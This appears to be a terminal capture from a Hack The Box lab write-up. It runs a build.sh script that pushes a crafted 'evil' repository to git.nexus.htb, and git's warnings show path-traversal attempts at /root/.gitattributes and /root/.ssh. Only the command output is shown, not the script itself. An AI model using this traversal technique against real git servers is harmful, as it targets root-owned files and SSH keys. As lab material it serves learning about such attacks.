 ┌──(jaime㉿kali)-
└─$ chmod +x build.sh
┌──(jaime㉿kali)-
└─$ bash build.sh
Username for 'http://git.nexus.htb': jones
Password for 'http://jones@git.nexus.htb':
advertencia: no es posible acceder '../../../../../../../../root/.gitattributes': Permiso denegado
advertencia: no es posible acceder '../../../../../../../../root/.ssh/.gitattributes': Permiso denegado
Enumerando objetos: 13, listo.
Contando objetos: 100% (13/13), listo.
Compresión delta usando hasta 6 hilos
Comprimiendo objetos: 100% (2/2), listo.
Escribiendo objetos: 100% (13/13), 701 byte | 701.00 KiB/s, listo.
Total 13 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
remote: . Processing 1 references
remote: Processed 1 references in total
To http://git.nexus.htb/jones/evil
 * [new branch]      main -> main